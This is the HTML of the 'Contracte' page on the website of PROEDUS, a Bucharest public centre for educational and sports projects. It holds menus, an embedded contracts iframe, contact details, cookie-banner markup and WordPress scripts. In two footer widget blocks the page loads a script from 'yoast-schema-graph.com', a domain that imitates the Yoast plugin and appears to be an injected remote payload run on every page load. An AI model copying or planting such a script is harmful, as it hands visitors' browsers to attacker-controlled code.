			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area custom-breadcrumb shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Contracte</h3><ul class="breadcrumb" ><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li class="active" title="Contracte">Contracte</li></ul></div></div></div></div><!-- End of Page title --><section class="default-padding"><div class="container"><div class="row"><div class="col-lg-12"><div id="page-36486" class="post-36486 page type-page status-publish hentry page--item">
	<div class="page--content clearfix">		<div data-elementor-type="wp-page" data-elementor-id="36486" class="elementor elementor-36486" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-725795a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="725795a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e051e6" data-id="8e051e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb1f47b elementor-widget elementor-widget-html" data-id="bb1f47b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://contracte.proedus.ro/" style="width:100%;height:800px;"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpage_title%5D=Contracte&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=36486&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fcontracte2%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"ae1ab73f20"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
